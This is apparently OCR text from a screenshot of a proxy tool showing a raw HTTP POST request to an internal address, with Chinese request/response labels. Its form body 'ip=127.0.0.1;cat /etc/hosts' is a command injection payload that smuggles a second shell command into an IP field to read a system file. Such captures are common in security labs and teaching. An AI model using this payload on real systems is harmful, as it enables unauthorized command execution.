 请求
响应
Pretty Raw \n Actions
Pretty
1 POST / HTTP/1.1
2 Host: 172.72.23.24
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
10 Connection: close
11 Referer:http://172.72.23.24/
12 ip=127.0.0.1;cat /etc/hosts